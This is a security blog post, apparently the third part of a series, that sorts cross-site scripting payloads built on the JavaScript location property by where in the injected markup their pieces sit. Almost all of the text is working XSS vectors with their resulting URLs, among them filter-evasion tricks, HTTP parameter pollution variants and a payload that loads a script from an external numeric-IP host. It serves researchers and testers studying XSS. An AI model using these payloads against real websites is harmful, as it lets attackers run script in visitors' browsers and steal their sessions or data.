If you didn’t read it yet, I highly recommend the reading of part I and part II of this series.
We will move now to a simple taxonomy of our location based payloads with some examples. Each payload will be followed by its respective result and some comment on it.
It’s important to note that all what we do with the javascript pseudo protocol (javascript:) can be applied to the data (data:) one as well (probably with some particularities) and may appear on future posts. But the best way to stay tuned to the research and development of the most awesome XSS vectors/payloads is following my private twitter account, @brutalsecrets.
We have 3 similar methods to use location, based on the destination of this very useful property:
– Location
– Location Self
– Location Self Plus
We will also make use of a scheme based on position similar to our “XSS Payload Scheme” to help us understand how the payload is constructed and to find an alternative to the property used. The injection is formed by some of these parts, with the tag being the reference:
before < [itself [inside]] > after # hash
Before: everything before the tag.
Itself: anything that uses the tag name.
Inside: any attribute inside the tag.
After: everything after the tag until hash.
Hash: everything after the # sign.
So, here we go.
1) Location
These are the regular payloads we’ve seen so far, using the javascript pseudo protocol to execute the code with some new tricks.
1.1) Location Itself+After+Hash (tagName+innerHTML+location.hash)

<javascript onclick=location=tagName%2binnerHTML%2blocation.hash>:/*click me!#*/alert(9)
<javascript onclick=location=tagName%2binnerHTML%2blocation.hash>:’click me!#’-alert(9)
The ones from the previous post, just placed in our current classification context.
1.2) Location Itself+Hash (tagName+URL)
<javascript: onclick=location=tagName%2bURL>click me!#%0Aalert(1)
javascript: + http://domain/page?p=<javascript: onclick=location=tagName%2bURL>click me!#%0Aalert(1)
Here we made use of “http:” as a label (label: code) and comment all that line with “//”. The alert is triggered because we jump to a new line with %0A.
<javascript:”-‘ onclick=location=tagName%2bURL>click me!#’-alert(1)
javascript:”-‘ + http://domain/page?p=<javascript:”-‘ onclick=location=tagName%2bURL>click me!#’-alert(1)
Here we “stringfied” and “concatenated” (see first post) twice using double and single quotes, respectively.
1.3) Location After+Hash (innerHTML+URL)
<j onclick=location=innerHTML%2bURL>javascript:”-‘click me!</j>#’-alert(1)
javascript:”-‘click me! + http://domain/page?p=<j onclick=location=innerHTML%2bURL>javascript:”-‘click me!</j>#’-alert(1)
The “stringfied concatenation” again, avoiding placing javascript pseudo protocol in the tag.
<j onclick=location=innerHTML%2bURL>javascript:</j>#%0Aalert(1)
javascript: + http://domain/page?p=<j onclick=location=innerHTML%2bURL>javascript:</j>#%0Aalert(1)
The same, using the “labeled jump” again.
1.4) Location Itself+After+Hash (tagName+innerHTML+URL)
<javas onclick=location=tagName%2binnerHTML%2bURL>cript:”-‘click me!</javas>#’-alert(1)
javas + cript:”-‘click me! + http://domain/page?p=%3Cjavas%20onclick=location=tagName%2binnerHTML%2bURL%3Ecript:”-‘click me!</javas>#’-alert(1)
<javas onclick=location=tagName%2binnerHTML%2bURL>cript:</javas>#%0Aalert(1)
javas + cript: + http://domain/page?p=<javas onclick=location=tagName%2binnerHTML%2bURL>cript:</javas>#%0Aalert(1)
Our well known tricks, this time splitting the “javascript:” string.
1.5) Location Itself+Before (tagName+previous.Sibling)
“-alert(1)<javascript:” onclick=location=tagName%2bpreviousSibling.nodeValue>click me!
javascript:” + “-alert(1)
Just that simple.
1.6) Location Itself+After+Before (tagName+innerHTML+previous.Sibling)
“-alert(1)<javas onclick=location=tagName%2binnerHTML%2bpreviousSibling.nodeValue>cript:”click me!
javas + cript:” + “-alert(1)
As before, but better obfuscated.
1.7) Location After+Itself (innerHTML+outerHTML)
<alert(1)<!– onclick=location=innerHTML%2bouterHTML>javascript:1/*click me!*/</alert(1)<!–>
javascript:1/*click me!*/ + <alert(1)<!– onclick=location=innerHTML%2bouterHTML>
We “concatenated” the number 1 with “alert(1)” using the greater than sign (<) of the tag and commented the rest.
<j 1=”*/””-alert(1)<!– onclick=location=innerHTML%2bouterHTML>javascript:/*click me!
javascript:/* + <j 1=”*/””-alert(1)<!– onclick=location=innerHTML%2bouterHTML>
Here we just used the known double quotes method (the slash inside the tag needs to be encapsulated). This does not work in Internet Explorer because of the <!–.
1.8) Location After+Before+Itself (innerHTML+previousSibling+outerHTML)
*/”<j”-alert(1)<!– onclick=location=innerHTML%2bpreviousSibling.nodeValue%2bouterHTML>javascript:/*click me!
javascript:/*click me! + */” + <x”-alert(9)<!– onclick=location=innerHTML%2bpreviousSibling.nodeValue%2bouterHTML>
As above, this doesn’t work in Internet Explorer because of the <!–.
*/”<j 1=-alert(9)// onclick=location=innerHTML%2bpreviousSibling.nodeValue%2bouterHTML>javascript:/*click me!
javascript:/*click me! + */” + <x 1=” -alert(9)//” onclick=location=innerHTML%2bpreviousSibling.nodeValue%2bouterHTML>
Browsers add a “” to the value of “1” and “onclick” attributes to normalize them. IE changes the order of the attributes, so it also doesn’t work there.
1.9) Location After (innerHTML)
<j onclick=location=innerHTML>javascript%26colon;alert(1)//
javascript:alert(1)//
It seems simple, but some filters may be tricked by the encoded colon and the position of the “javascript” and “alert” signatures.
1.10) Location Inside (name+id)
<iframe id=t:alert(1) name=javascrip onload=location=name%2bid>
javascrip + t:alert(1)
Back to the good and old basics.
2) Location Self
These payloads use the current page as location, but injecting a new vector/payload on it. So they only work for reflected XSS and the final result will be another request to the server. About the same previous tricks can be used (with few exceptions regarding encoding), so we will just see some examples of the mechanics using “p” as the vulnerable parameter.
2.1) Location Self Inside
<svg id=?p=<svg/onload=alert(1)%2B onload=location=id>
http://domain/page?p=<svg/onload=alert(1)+
<svg id=?p=<script/src=//3237054390/1%2B onload=location=id>
http://domain/page?p=<script/src=//3237054390/1+
2.2) Location Self After
<j onclick=location=textContent>?p=%26lt;svg/onload=alert(1)>
http://domain/page?p=<svg/onload=alert(1)>
3) Location Self Plus
Same as “Location Self”, but using HPP (HTTP Parameter Pollution) technique, adding the same vulnerable parameter to the current page. The extra parameter is the one that will trigger the payload. Useful to avoid a “location=” filter signature.
3.1) Location Self Plus Itself
<j%26p=<svg%2Bonload=alert(1) onclick=location%2B=outerHTML>click me!
http://domain/page?p=%3Cj%26p=%3Csvg%2Bonload=alert(1)%20onclick=location%2B=outerHTML%3Eclick%20me!<j&p=<svg+onload=alert(1) onclick=“location+=outerHTML”>
3.2) Location Self Plus After
<j onclick=location%2B=textContent>%26p=%26lt;svg/onload=alert(1)>
http://domain/page?p=%3Cj%20onclick=location%2B=textContent%3E%26p=%26lt;svg/onload=alert(1)%3E&p=<svg/onload=alert(1)>
3.3) Location Self Plus Before
%26p=%26lt;svg/onload=alert(1)><j onclick=location%2B=document.body.textContent>click me!
http://domain/page?p=%26p=%26lt;svg/onload=alert(1)%3E%3Cj%20onclick=location%2B=document.body.textContent%3Eclick%20me![BODY_CONTENT]&p=<svg/onload=alert(1)>click me!
As you may have noticed, there will be tons of combinations. So in the final post we will take a look at the places in an URL (with the injection) of all the properties we can use to build location based payloads.
#hack2learn
P.S.2: Part IV of this series is here.



You must be logged in to post a comment.